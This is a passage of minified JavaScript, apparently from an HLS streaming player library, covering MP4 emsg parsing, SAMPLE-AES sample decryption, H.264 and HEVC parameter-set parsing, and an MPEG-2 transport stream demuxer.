d=he(e,u+=4),h=he(e,u+=4);for(u+=4,s=Math.pow(2,32)*d+h,I(s)||(s=Number.MAX_SAFE_INTEGER,j.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=he(e,u),l=he(e,u+=4),u+=4;"\0"!==ue(e.subarray(u,u+1));)r+=ue(e.subarray(u,u+1)),u+=1;for(r+=ue(e.subarray(u,u+1)),u+=1;"\0"!==ue(e.subarray(u,u+1));)i+=ue(e.subarray(u,u+1)),u+=1;i+=ue(e.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:e.subarray(u,e.byteLength)}}(e);if(vn.test(n.schemeIdUri)){var a=pn(n,t),s=4294967295===n.eventDuration?Number.POSITIVE_INFINITY:n.eventDuration/n.timeScale;s<=.001&&(s=Number.POSITIVE_INFINITY);var o=n.payload;i.samples.push({data:o,len:o.byteLength,dts:a,pts:a,type:zi.emsg,duration:s})}else if(r.config.enableEmsgKLVMetadata&&n.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){var l=pn(n,t);i.samples.push({data:n.payload,len:n.payload.byteLength,dts:l,pts:l,type:zi.misbklv,duration:Number.POSITIVE_INFINITY})}}))}return i},t.demuxSampleAes=function(e,t,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},t.destroy=function(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0},e}();function pn(e,t){return R(e.presentationTime)?e.presentationTime/e.timeScale:t+e.presentationTimeDelta/e.timeScale}var yn=function(){function e(e,t,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new Qt(t,{removePKCS7Padding:!1})}var t=e.prototype;return t.decryptBuffer=function(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,Wt)},t.decryptAacSample=function(e,t,r){var i=this,n=e[t].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(e,t+1,r)}))}},t.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32||(this.decryptAacSample(e,t,r),this.decrypter.isSync())))return}},t.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,n=32;n<e.length-16;n+=160,i+=16)r.set(e.subarray(n,n+16),i);return r},t.getAvcDecryptedUnit=function(e,t){for(var r=new Uint8Array(t),i=0,n=32;n<e.length-16;n+=160,i+=16)e.set(r.subarray(i,i+16),n);return e},t.decryptAvcSample=function(e,t,r,i,n){var a=this,s=Pe(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(e,t,r+1,i)}))},t.decryptAvcSamples=function(e,t,r,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,r=0){if(t>=e.length)return void i();for(var n=e[t].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(e,t,r,i,a),this.decrypter.isSync())))return}}},e}(),En=function(){function e(){this.VideoSample=null}var t=e.prototype;return t.createVideoSample=function(e,t,r){return{key:e,frame:!1,pts:t,dts:r,units:[],length:0}},t.getLastNalUnit=function(e){var t,r,i=this.VideoSample;if(i&&0!==i.units.length||(i=e[e.length-1]),null!=(t=i)&&t.units){var n=i.units;r=n[n.length-1]}return r},t.pushAccessUnit=function(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){var r=t.samples,i=r.length;if(!i)return void t.dropped++;var n=r[i-1];e.pts=n.pts,e.dts=n.dts}t.samples.push(e)}},t.parseNALu=function(e,t,r){var i,n,a=t.byteLength,s=e.naluState||0,o=s,l=[],u=0,d=-1,h=0;for(-1===s&&(d=0,h=this.getNALuType(t,0),s=0,u=1);u<a;)if(i=t[u++],s)if(1!==s)if(i)if(1===i){if(n=u-s-1,d>=0){var f={data:t.subarray(d,n),type:h};l.push(f)}else{var c=this.getLastNalUnit(e.samples);c&&(o&&u<=4-o&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-o)),n>0&&(c.data=Ie(c.data,t.subarray(0,n)),c.state=0))}u<a?(d=u,h=this.getNALuType(t,u),s=0):s=-1}else s=0;else s=3;else s=i?0:2;else s=i?0:1;if(d>=0&&s>=0){var g={data:t.subarray(d,a),type:h,state:s};l.push(g)}if(0===l.length){var v=this.getLastNalUnit(e.samples);v&&(v.data=Ie(v.data,t))}return e.naluState=s,l},e}(),Tn=function(){function e(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}var t=e.prototype;return t.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),n=Math.min(4,t);if(0===n)throw new Error("no bytes available");i.set(e.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},t.skipBits=function(e){var t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,e-=(t=e>>3)<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},t.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;if(e>32&&j.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(t=e-t)>0&&this.bitsAvailable?r<<t|this.readBits(t):r},t.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},t.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.skipEG=function(){this.skipBits(1+this.skipLZ())},t.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},t.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},t.readBoolean=function(){return 1===this.readBits(1)},t.readUByte=function(){return this.readBits(8)},t.readUShort=function(){return this.readBits(16)},t.readUInt=function(){return this.readBits(32)},e}(),Sn=function(e){function t(){return e.apply(this,arguments)||this}u(t,e);var r=t.prototype;return r.parsePES=function(e,t,r,i){var n,a=this,s=this.parseNALu(e,r.data,i),o=this.VideoSample,l=!1;r.data=null,o&&s.length&&!e.audFound&&(this.pushAccessUnit(o,e),o=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts)),s.forEach((function(i){var s,u;switch(i.type){case 1:var d=!1;n=!0;var h,f=i.data;if(l&&f.length>4){var c=a.readSliceType(f);2!==c&&4!==c&&7!==c&&9!==c||(d=!0)}d&&null!=(h=o)&&h.frame&&!o.key&&(a.pushAccessUnit(o,e),o=a.VideoSample=null),o||(o=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),o.frame=!0,o.key=d;break;case 5:n=!0,null!=(s=o)&&s.frame&&!o.key&&(a.pushAccessUnit(o,e),o=a.VideoSample=null),o||(o=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),o.key=!0,o.frame=!0;break;case 6:n=!0,_e(i.data,1,r.pts,t.samples);break;case 7:var g,v;n=!0,l=!0;var m=i.data,p=a.readSPS(m);if(!e.sps||e.width!==p.width||e.height!==p.height||(null==(g=e.pixelRatio)?void 0:g[0])!==p.pixelRatio[0]||(null==(v=e.pixelRatio)?void 0:v[1])!==p.pixelRatio[1]){e.width=p.width,e.height=p.height,e.pixelRatio=p.pixelRatio,e.sps=[m];for(var y=m.subarray(1,4),E="avc1.",T=0;T<3;T++){var S=y[T].toString(16);S.length<2&&(S="0"+S),E+=S}e.codec=E}break;case 8:n=!0,e.pps=[i.data];break;case 9:n=!0,e.audFound=!0,null!=(u=o)&&u.frame&&(a.pushAccessUnit(o,e),o=null),o||(o=a.VideoSample=a.createVideoSample(!1,r.pts,r.dts));break;case 12:n=!0;break;default:n=!1}o&&n&&o.units.push(i)})),i&&o&&(this.pushAccessUnit(o,e),this.VideoSample=null)},r.getNALuType=function(e,t){return 31&e[t]},r.readSliceType=function(e){var t=new Tn(e);return t.readUByte(),t.readUEG(),t.readUEG()},r.skipScalingList=function(e,t){for(var r=8,i=8,n=0;n<e;n++)0!==i&&(i=(r+t.readEG()+256)%256),r=0===i?r:i},r.readSPS=function(e){var t,r,i,n=new Tn(e),a=0,s=0,o=0,l=0,u=n.readUByte.bind(n),d=n.readBits.bind(n),h=n.readUEG.bind(n),f=n.readBoolean.bind(n),c=n.skipBits.bind(n),g=n.skipEG.bind(n),v=n.skipUEG.bind(n),m=this.skipScalingList.bind(this);u();var p=u();if(d(5),c(3),u(),v(),100===p||110===p||122===p||244===p||44===p||83===p||86===p||118===p||128===p){var y=h();if(3===y&&c(1),v(),v(),c(1),f())for(r=3!==y?8:12,i=0;i<r;i++)f()&&m(i<6?16:64,n)}v();var E=h();if(0===E)h();else if(1===E)for(c(1),g(),g(),t=h(),i=0;i<t;i++)g();v(),c(1);var T=h(),S=h(),A=d(1);0===A&&c(1),c(1),f()&&(a=h(),s=h(),o=h(),l=h());var L=[1,1];if(f()&&f())switch(u()){case 1:L=[1,1];break;case 2:L=[12,11];break;case 3:L=[10,11];break;case 4:L=[16,11];break;case 5:L=[40,33];break;case 6:L=[24,11];break;case 7:L=[20,11];break;case 8:L=[32,11];break;case 9:L=[80,33];break;case 10:L=[18,11];break;case 11:L=[15,11];break;case 12:L=[64,33];break;case 13:L=[160,99];break;case 14:L=[4,3];break;case 15:L=[3,2];break;case 16:L=[2,1];break;case 255:L=[u()<<8|u(),u()<<8|u()]}return{width:Math.ceil(16*(T+1)-2*a-2*s),height:(2-A)*(S+1)*16-(A?2:4)*(o+l),pixelRatio:L}},t}(En),An=function(e){function t(){for(var t,r=arguments.length,i=new Array(r),n=0;n<r;n++)i[n]=arguments[n];return(t=e.call.apply(e,[this].concat(i))||this).initVPS=null,t}u(t,e);var r=t.prototype;return r.parsePES=function(e,t,r,i){var n,a=this,s=this.parseNALu(e,r.data,i),l=this.VideoSample,u=!1;r.data=null,l&&s.length&&!e.audFound&&(this.pushAccessUnit(l,e),l=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts)),s.forEach((function(i){var s,d;switch(i.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:l||(l=a.VideoSample=a.createVideoSample(!1,r.pts,r.dts)),l.frame=!0,n=!0;break;case 16:case 17:case 18:case 21:var h;n=!0,u&&null!=(h=l)&&h.frame&&!l.key&&(a.pushAccessUnit(l,e),l=a.VideoSample=null),l||(l=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),l.key=!0,l.frame=!0;break;case 19:case 20:n=!0,null!=(s=l)&&s.frame&&!l.key&&(a.pushAccessUnit(l,e),l=a.VideoSample=null),l||(l=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),l.key=!0,l.frame=!0;break;case 39:n=!0,_e(i.data,2,r.pts,t.samples);break;case 32:n=!0,e.vps||("object"!=typeof e.params&&(e.params={}),e.params=o(e.params,a.readVPS(i.data)),a.initVPS=i.data),e.vps=[i.data];break;case 33:if(n=!0,u=!0,void 0===e.vps||e.vps[0]===a.initVPS||void 0===e.sps||a.matchSPS(e.sps[0],i.data)||(a.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){var f=a.readSPS(i.data);for(var c in e.width=f.width,e.height=f.height,e.pixelRatio=f.pixelRatio,e.codec=f.codecString,e.sps=[],"object"!=typeof e.params&&(e.params={}),f.params)e.params[c]=f.params[c]}a.pushParameterSet(e.sps,i.data,e.vps),l||(l=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),l.key=!0;break;case 34:if(n=!0,"object"==typeof e.params){if(!e.pps){e.pps=[];var g=a.readPPS(i.data);for(var v in g)e.params[v]=g[v]}a.pushParameterSet(e.pps,i.data,e.vps)}break;case 35:n=!0,e.audFound=!0,null!=(d=l)&&d.frame&&(a.pushAccessUnit(l,e),l=null),l||(l=a.VideoSample=a.createVideoSample(!1,r.pts,r.dts));break;default:n=!1}l&&n&&l.units.push(i)})),i&&l&&(this.pushAccessUnit(l,e),this.VideoSample=null)},r.pushParameterSet=function(e,t,r){(r&&r[0]===this.initVPS||!r&&!e.length)&&e.push(t)},r.getNALuType=function(e,t){return(126&e[t])>>>1},r.ebsp2rbsp=function(e){for(var t=new Uint8Array(e.byteLength),r=0,i=0;i<e.byteLength;i++)i>=2&&3===e[i]&&0===e[i-1]&&0===e[i-2]||(t[r]=e[i],r++);return new Uint8Array(t.buffer,0,r)},r.pushAccessUnit=function(t,r){e.prototype.pushAccessUnit.call(this,t,r),this.initVPS&&(this.initVPS=null)},r.readVPS=function(e){var t=new Tn(e);return t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6),{numTemporalLayers:t.readBits(3)+1,temporalIdNested:t.readBoolean()}},r.readSPS=function(e){var t=new Tn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);var r=t.readBits(3);t.readBoolean();for(var i=t.readBits(2),n=t.readBoolean(),a=t.readBits(5),s=t.readUByte(),o=t.readUByte(),l=t.readUByte(),u=t.readUByte(),d=t.readUByte(),h=t.readUByte(),f=t.readUByte(),c=t.readUByte(),g=t.readUByte(),v=t.readUByte(),m=t.readUByte(),p=[],y=[],E=0;E<r;E++)p.push(t.readBoolean()),y.push(t.readBoolean());if(r>0)for(var T=r;T<8;T++)t.readBits(2);for(var S=0;S<r;S++)p[S]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),y[S]&&t.readUByte();t.readUEG();var A=t.readUEG();3==A&&t.skipBits(1);var L=t.readUEG(),R=t.readUEG(),I=t.readBoolean(),b=0,k=0,D=0,_=0;I&&(b+=t.readUEG(),k+=t.readUEG(),D+=t.readUEG(),_+=t.readUEG());for(var P=t.readUEG(),C=t.readUEG(),w=t.readUEG(),O=t.readBoolean()?0:r;O<=r;O++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(var x=0;x<4;x++)for(var M=0;M<(3===x?2:6);M++)if(t.readBoolean()){var F=Math.min(64,1<<4+(x<<1));x>1&&t.readEG();for(var N=0;N<F;N++)t.readEG()}else t.readUEG();t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());for(var U=t.readUEG(),B=0,G=0;G<U;G++){var K=!1;if(0!==G&&(K=t.readBoolean()),K){G===U&&t.readUEG(),t.readBoolean(),t.readUEG();for(var H=0,V=0;V<=B;V++){var Y=t.readBoolean(),W=!1;Y||(W=t.readBoolean()),(Y||W)&&H++}B=H}else{var j=t.readUEG(),q=t.readUEG();B=j+q;for(var X=0;X<j;X++)t.readUEG(),t.readBoolean();for(var z=0;z<q;z++)t.readUEG(),t.readBoolean()}}if(t.readBoolean())for(var Q=t.readUEG(),$=0;$<Q;$++){for(var J=0;J<w+4;J++)t.readBits(1);t.readBits(1)}var Z=0,ee=1,te=1,re=!0,ie=1,ne=0;t.readBoolean(),t.readBoolean();var ae=!1;if(t.readBoolean()){if(t.readBoolean()){var se=t.readUByte();se>0&&se<16?(ee=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][se-1],te=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][se-1]):255===se&&(ee=t.readBits(16),te=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),(ae=t.readBoolean())&&(b+=t.readUEG(),k+=t.readUEG(),D+=t.readUEG(),_+=t.readUEG()),t.readBoolean()&&(ie=t.readBits(32),ne=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){var oe=t.readBoolean(),le=t.readBoolean(),ue=!1;(oe||le)&&((ue=t.readBoolean())&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),ue&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(var de=0;de<=r;de++){var he=!1;(re=t.readBoolean())||t.readBoolean()?t.readEG():he=t.readBoolean();var fe=he?1:t.readUEG()+1;if(oe)for(var ce=0;ce<fe;ce++)t.readUEG(),t.readUEG(),ue&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(le)for(var ge=0;ge<fe;ge++)t.readUEG(),t.readUEG(),ue&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),Z=t.readUEG())}var ve=L,me=R;if(I||ae){var pe=1,ye=1;1===A?pe=ye=2:2==A&&(pe=2),ve=L-pe*k-pe*b,me=R-ye*_-ye*D}for(var Ee=i?["A","B","C"][i]:"",Te=s<<24|o<<16|l<<8|u,Se=0,Ae=0;Ae<32;Ae++)Se=(Se|(Te>>Ae&1)<<31-Ae)>>>0;var Le=Se.toString(16);return 1===a&&"2"===Le&&(Le="6"),{codecString:"hvc1."+Ee+a+"."+Le+"."+(n?"H":"L")+m+".B0",params:{general_tier_flag:n,general_profile_idc:a,general_profile_space:i,general_profile_compatibility_flags:[s,o,l,u],general_constraint_indicator_flags:[d,h,f,c,g,v],general_level_idc:m,bit_depth:P+8,bit_depth_luma_minus8:P,bit_depth_chroma_minus8:C,min_spatial_segmentation_idc:Z,chroma_format_idc:A,frame_rate:{fixed:re,fps:ne/ie}},width:ve,height:me,pixelRatio:[ee,te]}},r.readPPS=function(e){var t=new Tn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);var r=t.readBoolean(),i=t.readBoolean(),n=1;return i&&r?n=0:i?n=3:r&&(n=2),{parallelismType:n}},r.matchSPS=function(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)},t}(En),Ln=188,Rn=function(){function e(e,t,r,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=r,this.logger=i,this.videoParser=null}e.probe=function(t,r){var i=e.syncOffset(t);return i>0&&r.warn("MPEG2-TS detected but first sync word found @ offset "+i),-1!==i},e.syncOffset=function(e){for(var t=e.length,r=Math.min(940,t-Ln)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<t;o+=Ln){if(71!==e[o]||t-o!==Ln&&71!==e[o+Ln]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,e.length-Ln)+1),n||(n=0===In(e,o)),n&&s>1&&(0===a&&s>2||o+Ln>r))return a}i++}return-1},e.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:le[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}};var t=e.prototype;return t.resetInitSegment=function(t,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=e.createTrack("video"),this._videoTrack.duration=n,this._audioTrack=e.createTrack("audio",n),this._id3Track=e.createTrack("id3"),this._txtTrack=e.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i},t.resetTimeStamp=function(){},t.resetContiguity=function(){var e=this._audioTrack,t=this._videoTrack,r=this._id3Track;e&&(e.pesData=null),t&&(t.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.remainderData=null},t.demux=function(t,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,d=s.pid,h=s.pesData,f=o.pid,c=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,E=t.length;if(this.remainderData&&(E=(t=Ie(this.remainderData,t)).length,this.remainderData=null),E<Ln&&!n)return this.remainderData=t,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var T=Math.max(0,e.syncOffset(t));(E-=(E-T)%Ln)<t.byteLength&&!n&&(this.remainderData=new Uint8Array(t.buffer,E,t.buffer.byteLength-E));for(var S=0,A=T;A<E;A+=Ln)if(71===t[A]){var L=!!(64&t[A+1]),R=In(t,A),I=void 0;if((48&t[A+3])>>4>1){if((I=A+5+t[A+4])===A+Ln)continue}else I=A+4;switch(R){case d:if(L){if(h&&(a=Pn(h,this.logger))){if(null===this.videoParser)switch(s.segmentCodec){case"avc":this.videoParser=new Sn;break;case"hevc":this.videoParser=new An}null!==this.videoParser&&this.videoParser.parsePES(s,u,a,!1)}h={data:[],size:0}}h&&(h.data.push(t.subarray(I,A+Ln)),h.size+=A+Ln-I);break;case f:if(L){if(g&&(a=Pn(g,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a);break;case"ac3":this.parseAC3PES(o,a)}g={data:[],size:0}}g&&(g.data.push(t.subarray(I,A+Ln)),g.size+=A+Ln-I);break;case c:L&&(v&&(a=Pn(v,this.logger))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(t.subarray(I,A+Ln)),v.size+=A+Ln-I);break;case 0:L&&(I+=t[I]+1),y=this._pmtId=bn(t,I);break;case y:L&&(I+=t[I]+1);var b=kn(t,I,this.typeSupported,i,this.observer,this.logger);(d=b.videoPid)>0&&(s.pid=d,s.segmentCodec=b.segmentVideoCodec),(f=b.audioPid)>0&&(o.pid=f,o.segmentCodec=b.segmentAudioCodec),(c=b.id3Pid)>0&&(l.pid=c),null===m||p||(this.logger.warn("MPEG-TS PMT found at "+A+" after unknown PID '"+m+"'. Backtracking to sync byte @"+T+" to parse all TS packets."),m=null,A=T-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=R}}else S++;S>0&&Dn(this.observer,new Error("Found "+S+" TS packet/s that do not start with 0x47"),void 0,this.logger),s.pesData=h,o.pesData=g,l.pesData=v;var k={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(k),k},t.flush=function(){var e,t=this.remainderData;return this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes?this.decrypt(e,this.sampleAes):e},t.extractRemainingSamples=function(e){var t,r=e.audioTrack,i=e.videoTrack,n=e.id3Track,a=e.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(t=Pn(s,this.logger))){if(null===this.videoParser)switch(i.segmentCodec){case"avc":this.videoParser=new Sn;break;case"hevc":this.videoParser=new An}null!==this.videoParser&&(this.videoParser.parsePES(i,a,t,!0),i.pesData=null)}else i.pesData=s;if(o&&(t=Pn(o,this.logger))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,t);break;case"mp3":this.parseMPEGPES(r,t);break;case"ac3":this.parseAC3PES(r,t)}r.pesData=null}else null!=o&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(t=Pn(l,this.logger))?(this.parseID3PES(n,t),n.pesData=null):n.pesData=l},t.demuxSampleAes=function(e,t,r){var i=this.demux(e,r,!0,!this.config.progressive),n=this.sampleAes=new yn(this.observer,this.config,t);return this.decrypt(i,n)},t.decrypt=function(e,t){return new Promise((function(r){var i=e.audioTrack,n=e.videoTrack;i.samples&&"aac"===i.segmentCodec?t.decryptAacSamples(i.samples,0,(function(){n.samples?t.decryptAvcSamples(n.samples,0,0,(function(){r(e)})):r(e)})):n.samples&&t.decryptAvcSamples(n.samples,0,0,(function(){r(e)}))}))},t.destroy=function(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0},t.parseAACPES=function(e,t){var r,i,n,a=0,s=this.aacOverFlow,o=t.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l)o=Ie(s.sample.unit,o);else{var d=u-l;s.sample.unit.set(o.subarray(0,l),d),e.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!wi(o,r);r++);if(r!==a){var h,f=r<i-1;if(h=f?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES",Dn(this.observer,new Error(h),f,this.logger),!f)return}if(xi(e,this.observer,o,r,this.audioCodec),void 0!==t.pts)n=t.pts;else{if(!s)return void this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");var c=Mi(e.samplerate);n=s.sample.pts+c}for(var g,v=0;r<i;){if(r+=(g=Fi(e,o,r,n,v)).length,g.missing){this.aacOverFlow=g;break}for(v++;r<i-1&&!wi(o,r);r++);}},t.parseMPEGPES=function(e,t){var r=t.data,i=r.length,n=0,a=0,s=t.pts;if(void 0!==s)for(;a<i;)if(ln(r,a)){var o=an(e,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS")},t.parseAC3PES=function(e,t){var r=t.data,i=t.pts;if(void 0!==i)for(var n,a=r.length,s=0,o=0;o<a&&(n=cn(e,r,o,i,s++))>0;)o+=n;else this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS")},t.parseID3PES=function(e,t){if(void 0!==t.pts){var r=o({},t,{type:this._videoTrack?zi.emsg:zi.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(r)}else this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS")},e}();function In(e,t){return((31&e[t+1])<<8)+e[t+2]}function bn(e,t){return(31&e[t+10])<<8|e[t+11]}function kn(e,t,r,i,n,a){var s={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=t+3+((15&e[t+1])<<8|e[t+2])-4;for(t+=12+((15&e[t+10])<<8|e[t+11]);t<o;){var l=In(e,t),u=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!i){_n("ADTS AAC",a);break}case 15:-1===s.audioPid&&(s.audioPid=l);break;case 21:-1===s.id3Pid&&(s.id3Pid=l);break;case 219:if(!i){_n("H.264",a);break}case 27:-1===s.videoPid&&(s.videoPid=l);break;case 3:case 4:r.mpeg||r.mp3?-1===s.audioPid&&(s.audioPid=l,s.segmentAudioCodec="mp3"):a.log("MPEG audio found, not supported in this browser");break;case 193:if(!i){_n("AC-3",a);break}case 129:r.ac3?-1===s.audioPid&&(s.audioPid=l,s.segmentAudioCodec="ac3"):a.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===s.audioPid&&u>0)for(var d=t+5,h=u;h>2;){106===e[d]&&(!0!==r.ac3?a.log("AC-3 audio found, not supported in this browser for now"):(s.audioPid=l,s.segmentAudioCodec="ac3"));var f=e[d+1]+2;d+=f,h-=f}break;case 194:case 135:return Dn(n,new Error("Unsupported EC-3 in M2TS found"),void 0,a),s;case 36:-1===s.videoPid&&(s.videoPid=l,s.segmentVideoCodec="hevc",a.log("HEVC in M2TS found"))}t+=u+5}return s}function Dn(e,t,r,i){i.warn("parsing error: "+t.message),e.emit(_.ERROR,_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_PARSING_ERROR,fatal:!1,levelRetry:r,error:t,reason:t.message})}function _n(e,t){t.log(e+" with AES-128-CBC encryption found in unencrypted stream")}function Pn(e,t){var r,i,n,a,s,o=0,l=e.data;if(!e||0===e.size)return null;for(;l[0].length<19&&l.length>1;)l[0]=Ie(l[0],l[1]),l.splice(1,1);if(1===((r=l[0])[0]<<16)+(r[1]<<8)+r[2]){if((i=(r[4]<<8)+r[5])&&i>e.size-6)return null;var u=r[7];192&u&&(a=536870912*(14&r[9])+4194304*(255&r[10])+16384*(254&r[11])+128*(255&r[12])+(254&r[13])/2,64&u?a-(s=536870912*(14&r[14])+4194304*(255&r[15])+16384*(254&r[16])+128*(255&r[17])+(254&r[18])/2)>54e5&&(t.warn(Math.round((a-s)/9e4)+"s delta between PTS and DTS, align them"),a=s):s=a);var d=(n=r[8])+9;if(e.size<=d)return null;e.size-=d;for(var h=new Uint8Array(e.size),f=0,c=l.length;f<c;f++){var g=(r=l[f]).byteLength;if(d){if(d>g){d-=g;continue}r=r.subarray(d),g-=d,d=0}h.set(r,o),o+=g}return 